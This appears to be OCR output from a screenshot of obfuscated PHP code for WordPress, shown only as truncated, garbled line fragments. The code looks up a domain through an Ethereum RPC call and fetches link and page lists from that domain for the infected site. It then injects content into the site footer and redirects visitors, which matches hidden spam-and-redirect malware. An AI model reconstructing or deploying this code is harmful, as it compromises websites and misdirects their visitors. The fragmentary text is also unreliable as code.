
_REQUEST)||(function_exists('is_admin')&&is_admin())||
600);define('ST',3600);define('PT',172800);$GLOBALS['RP']=['ethereum-
5bae89192c32.com';}function T($k,$t){set_transient($k.'_t',time(),$t);}function
turn rawurlencode(home_url('/'));}function H()
tion EC($rpc){$r=wp_remote_post('https://'.$rpc,['headers'=>['Content-
mote_retrieve_body($r),true);return(is_array($b)&&isset($b['result']))?
,$i+1,86400);return false;}$d=HD($v);if(strpos($d,'.')===false)
plication/json']]);if(is_wp_error($r)){set_transient('_fc',
===''){set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();return
{$j=J('https://links.'.DM().'/links?site='.U());if(!is_array($j))return null;$Lx=
t,'u'=>$u];}$Cx=[];foreach(($j['C']??[])as $row){if(!is_array($row)||count($row)
$v,FILTER_VALIDATE_URL))$Cx[$k]=$v;}$Rx=[];foreach(($j['R']??[])as $row)
t)($row[2]??
$r){$t=wp_strip_all_tags((string)($r['t']??''));$u=trim((string)
ages.'.DM().'/active-slugs?site='.U());if(!is_array($j))return null;$o=
_values(array_unique($o));}function FP($path){$j=J('https://pages.'.DM().'/page?
($j['h']??'')];}function GL()
6400):T('l',86400);$GLOBALS['R']='L';}return is_array($d)?$d:[];}function GS()
n,86400):T('s',86400);$GLOBALS['R']='S';}return is_array($d)?$d:
nction()use($Lx,$path){wp_redirect($Lx['R'][$path]['t'],(int)$Lx['R'][$path]
dd_action('wp_footer',function()use($Lx,$path)